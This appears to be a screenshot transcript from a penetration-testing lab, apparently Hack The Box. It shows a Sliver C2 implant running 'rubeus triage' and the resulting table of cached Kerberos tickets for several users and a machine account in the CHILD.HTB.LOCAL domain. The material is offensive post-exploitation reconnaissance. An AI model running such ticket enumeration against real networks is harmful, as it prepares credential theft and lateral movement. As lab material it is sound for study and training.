 sliver (DEFENSIVE_WASHER) > rubeus triage
[*] rubeus output:
Rubeus
v2.0.1
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x2d0fc
| LUID | UserName | Service | EndTime |
| 0x92b5d8 | svc_sql @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 7:34:44 AM |
| 0x92b5d8 | svc_sql @ CHILD.HTB.LOCAL | cifs/srv01.child.htb.local | 11/3/2022 7:34:44 AM |
| 0x10f8cf | frank @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/2/2022 3:07:16 AM |
| 0x10f8cf | frank @ CHILD.HTB.LOCAL | cifs/dc02.htb.local | 11/2/2022 3:07:16 AM |
| 0x3e4 | web01$ @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 4:43:08 PM |
| 0x3e4 | web01$ @ CHILD.HTB.LOCAL | cifs/dc01.child.htb.local | 11/3/2022 4:43:08 PM |
| 0x2d113 | eric @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 5:57:53 PM |
| 0x2d113 | eric @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local/child.htb.local | 11/2/2022 2:57:53 AM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/2/2022 12:43:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local/child.htb.local | 11/3/2022 5:58:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | cifs/srv01.child.htb.local | 11/2/2022 12:43:43 PM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | ldap/dc02.htb.local/htb.local | 11/2/2022 2:58:44 AM |
| 0x2d0fc | eric @ CHILD.HTB.LOCAL | ldap/dc01.child.htb.local | 11/2/2022 2:58:44 AM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | krbtgt/CHILD.HTB.LOCAL | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | cifs/dc01.child.htb.local/child.htb.local | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | WEB01$ | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | ldap/dc01.child.htb.local/CHILD.HTB.LOCAL | 11/3/2022 5:23:49 PM |
| 0x3e7 | web01$ @ CHILD.HTB.LOCAL | LDAP/dc01.child.htb.local | 11/2/2022 12:08:49 PM |